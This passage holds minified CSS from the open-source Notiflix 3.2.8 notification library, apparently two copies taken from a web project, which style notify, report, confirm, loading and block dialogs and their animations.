rgba(0,0,0,.25)}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"],[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"]>a{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade>div[class*="-content"]{-webkit-animation:confirm-animation-fade .3s ease-in-out 0s normal;animation:confirm-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom>div[class*="-content"]{-webkit-animation:confirm-animation-zoom .3s ease-in-out 0s normal;animation:confirm-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-fade-remove .3s ease-in-out 0s normal;animation:confirm-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal;animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixLoadingWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:fixed;z-index:4000;width:100%;height:100%;left:0;top:0;right:0;bottom:0;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;background:rgba(0,0,0,.8);font-family:Quicksand,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}[id^=NotiflixLoadingWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixLoadingWrap].nx-loading-click-to-close{cursor:pointer}[id^=NotiflixLoadingWrap]>div[class*="-icon"]{width:60px;height:60px;position:relative;-webkit-transition:top .2s ease-in-out;-o-transition:top .2s ease-in-out;transition:top .2s ease-in-out;margin:0 auto}[id^=NotiflixLoadingWrap]>div[class*="-icon"] img,[id^=NotiflixLoadingWrap]>div[class*="-icon"] svg{max-width:unset;max-height:unset;width:100%;height:auto;position:absolute;left:0;top:0}[id^=NotiflixLoadingWrap]>p{position:relative;margin:10px auto 0;font-family:inherit!important;font-weight:400;font-size:15px;line-height:1.4;padding:0 10px;width:100%;text-align:center}[id^=NotiflixLoadingWrap].nx-with-animation{-webkit-animation:loading-animation-fade .3s ease-in-out 0s normal;animation:loading-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixLoadingWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:loading-animation-fade-remove .3s ease-in-out 0s normal;animation:loading-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixLoadingWrap]>p.nx-loading-message-new{-webkit-animation:loading-new-message-fade .3s ease-in-out 0s normal;animation:loading-new-message-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;z-index:1000;font-family:Quicksand,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;background:rgba(255,255,255,.9);text-align:center;animation-duration:.4s;width:100%;height:100%;left:0;top:0;border-radius:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixBlockWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixBlockWrap]>span[class*="-icon"]{display:block;width:45px;height:45px;position:relative;margin:0 auto}[id^=NotiflixBlockWrap]>span[class*="-icon"] svg{width:inherit;height:inherit}[id^=NotiflixBlockWrap]>span[class*="-message"]{position:relative;display:block;width:100%;margin:10px auto 0;padding:0 10px;font-family:inherit!important;font-weight:400;font-size:14px;line-height:1.4}[id^=NotiflixBlockWrap].nx-with-animation{-webkit-animation:block-animation-fade .3s ease-in-out 0s normal;animation:block-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:block-animation-fade-remove .3s ease-in-out 0s normal;animation:block-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}
/*# sourceMappingURL=/sm/37e0e35883e37bcd79b5dc195d1bf8237a393e004fb2bfbd3e0afd9be19117b4.map */
</file>
<file: up/2/css/notiflix.min.css>
/**
 * Minified by jsDelivr using clean-css v5.3.3.
 * Original file: /npm/notiflix@3.2.8/src/notiflix.css
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
/*!
* Notiflix (https://notiflix.github.io)
* Version: 3.2.8
* Author: Furkan (https://github.com/furcan)
* Copyright 2019 - 2025 Notiflix, MIT License (https://opensource.org/licenses/MIT)
*/
[id^=NotiflixNotifyWrap]{pointer-events:none;position:fixed;z-index:4001;opacity:1;right:10px;top:10px;width:280px;max-width:96%;-webkit-box-sizing:border-box;box-sizing:border-box;background:0 0}[id^=NotiflixNotifyWrap].nx-flex-center-center{max-height:calc(100vh - 20px);overflow-x:hidden;overflow-y:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto}[id^=NotiflixNotifyWrap]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-thumb{background:0 0}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-track{background:0 0}[id^=NotiflixNotifyWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyOverlay]{-webkit-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out;transition:background .3s ease-in-out}[id^=NotiflixNotifyWrap]>div{pointer-events:all;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:Quicksand,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin:0 0 10px;border-radius:5px;background:#1e1e1e;color:#fff;padding:10px 12px;font-size:14px;line-height:1.4}[id^=NotiflixNotifyWrap]>div:last-child{margin:0}[id^=NotiflixNotifyWrap]>div.nx-with-callback{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-icon{padding:8px;min-height:56px}[id^=NotiflixNotifyWrap]>div.nx-paused{cursor:auto}[id^=NotiflixNotifyWrap]>div.nx-notify-click-to-close{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-close-button{padding:10px 36px 10px 12px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button{padding:6px 36px 6px 6px}[id^=NotiflixNotifyWrap]>div>span.nx-message{cursor:inherit;font-weight:400;font-family:inherit!important;word-break:break-all;word-break:break-word}[id^=NotiflixNotifyWrap]>div>span.nx-close-button{cursor:pointer;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;right:8px;top:0;bottom:0;margin:auto;color:inherit;width:20px;height:20px}[id^=NotiflixNotifyWrap]>div>span.nx-close-button:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[id^=NotiflixNotifyWrap]>div>span.nx-close-button>svg{position:absolute;width:16px;height:16px;right:2px;top:2px}[id^=NotiflixNotifyWrap]>div>.nx-message-icon{position:absolute;width:40px;height:40px;font-size:30px;line-height:40px;text-align:center;left:8px;top:0;bottom:0;margin:auto;border-radius:inherit}[id^=NotiflixNotifyWrap]>div>.nx-message-icon-fa.nx-message-icon-fa-shadow{color:inherit;background:rgba(0,0,0,.15);-webkit-box-shadow:inset 0 0 34px rgba(0,0,0,.2);box-shadow:inset 0 0 34px rgba(0,0,0,.2);text-shadow:0 0 10px rgba(0,0,0,.3)}[id^=NotiflixNotifyWrap]>div>span.nx-with-icon{position:relative;float:left;width:calc(100% - 40px);margin:0 0 0 40px;padding:0 0 0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>.nx-message-icon{left:auto;right:8px}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-with-icon{padding:0 10px 0 0;margin:0 40px 0 0}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-close-button{right:auto;left:8px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button.nx-rtl-on{padding:6px 6px 6px 36px}[id^=NotiflixNotifyWrap]>div.nx-with-close-button.nx-rtl-on{padding:10px 12px 10px 36px}[id^=NotiflixNotifyOverlay].nx-with-animation,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade{-webkit-animation:notify-animation-fade .3s ease-in-out 0s normal;animation:notify-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom{-webkit-animation:notify-animation-zoom .3s ease-in-out 0s normal;animation:notify-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right{-webkit-animation:notify-animation-from-right .3s ease-in-out 0s normal;animation:notify-animation-from-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}@keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left{-webkit-animation:notify-animation-from-left .3s ease-in-out 0s normal;animation:notify-animation-from-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}@keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top{-webkit-animation:notify-animation-from-top .3s ease-in-out 0s normal;animation:notify-animation-from-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}@keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom{-webkit-animation:notify-animation-from-bottom .3s ease-in-out 0s normal;animation:notify-animation-from-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}@keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}[id^=NotiflixNotifyOverlay].nx-with-animation.nx-remove,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade.nx-remove{opacity:0;-webkit-animation:notify-remove-fade .3s ease-in-out 0s normal;animation:notify-remove-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}@keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom.nx-remove{-webkit-transform:scale(0);transform:scale(0);-webkit-animation:notify-remove-zoom .3s ease-in-out 0s normal;animation:notify-remove-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top.nx-remove{opacity:0;-webkit-animation:notify-remove-to-top .3s ease-in-out 0s normal;animation:notify-remove-to-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}@keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right.nx-remove{opacity:0;-webkit-animation:notify-remove-to-right .3s ease-in-out 0s normal;animation:notify-remove-to-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}@keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom.nx-remove{opacity:0;-webkit-animation:notify-remove-to-bottom .3s ease-in-out 0s normal;animation:notify-remove-to-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}@keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left.nx-remove{opacity:0;-webkit-animation:notify-remove-to-left .3s ease-in-out 0s normal;animation:notify-remove-to-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}@keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}[id^=NotiflixReportWrap]{position:fixed;z-index:4002;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Quicksand,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;left:0;top:0;padding:10px;color:#1e1e1e;border-radius:25px;background:0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixReportWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixReportWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixReportWrap]>div.nx-report-click-to-close{cursor:pointer}[id^=NotiflixReportWrap]>div[class*="-content"]{width:320px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:inherit;padding:10px;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));border:1px solid rgba(0,0,0,.03);background:#f8f8f8;position:relative;z-index:1}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:0 0}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:0 0}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:110px;height:110px;display:block;margin:6px auto 12px}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"] svg{min-width:100%;max-width:100%;height:auto}[id^=NotiflixReportWrap]>*>h5{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:16px;font-weight:500;line-height:1.4;margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);float:left;width:100%;text-align:center}[id^=NotiflixReportWrap]>*>p{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:13px;line-height:1.4;font-weight:400;float:left;width:100%;padding:0 10px;margin:0 0 10px}[id^=NotiflixReportWrap] a#NXReportButton{word-break:break-all;word-break:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;cursor:pointer;float:right;padding:7px 17px;background:#32c682;font-size:14px;line-height:1.4;font-weight:500;border-radius:inherit!important;color:#fff}[id^=NotiflixReportWrap] a#NXReportButton:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixReportWrap].nx-rtl-on a#NXReportButton{float:left}[id^=NotiflixReportWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:report-overlay-animation .3s ease-in-out 0s normal;animation:report-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-fade{-webkit-animation:report-animation-fade .3s ease-in-out 0s normal;animation:report-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-zoom{-webkit-animation:report-animation-zoom .3s ease-in-out 0s normal;animation:report-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixReportWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:report-overlay-animation-remove .3s ease-in-out 0s normal;animation:report-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-fade{opacity:0;-webkit-animation:report-animation-fade-remove .3s ease-in-out 0s normal;animation:report-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-zoom{opacity:0;-webkit-animation:report-animation-zoom-remove .3s ease-in-out 0s normal;animation:report-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixConfirmWrap]{position:fixed;z-index:4003;width:100%;height:100%;left:0;top:0;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;background:0 0;font-family:Quicksand,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixConfirmWrap].nx-position-center-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-center-bottom{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-left-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-center{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-bottom{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-top{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-right-center{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixConfirmWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixConfirmWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:confirm-overlay-animation .3s ease-in-out 0s normal;animation:confirm-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal;animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap]>div[class*="-content"]{width:300px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:25px;padding:10px;margin:0;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));background:#f8f8f8;color:#1e1e1e;position:relative;z-index:1;text-align:center}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:0 0}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:0 0}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]{float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>h5{float:left;width:100%;margin:0;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);color:#32c682;font-family:inherit!important;font-size:16px;line-height:1.4;font-weight:500;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div{font-family:inherit!important;margin:15px 0 20px;padding:0 10px;float:left;width:100%;font-size:14px;line-height:1.4;font-weight:400;color:inherit;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div{font-family:inherit!important;float:left;width:100%;margin:15px 0 0;padding:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input{font-family:inherit!important;float:left;width:100%;height:40px;margin:0;padding:0 15px;border:1px solid rgba(0,0,0,.1);border-radius:25px;font-size:14px;font-weight:400;line-height:1;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;text-align:left}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-head"]>div>div>input{text-align:right}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:hover{border-color:rgba(0,0,0,.1)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:focus{border-color:rgba(0,0,0,.3)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-failure{border-color:#ff5549}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-success{border-color:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:inherit;float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a{cursor:pointer;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;float:left;width:48%;padding:9px 5px;border-radius:inherit!important;font-weight:500;font-size:15px;line-height:1.4;color:#f8f8f8;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-ok{margin:0 2% 0 0;background:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-cancel{margin:0 0 0 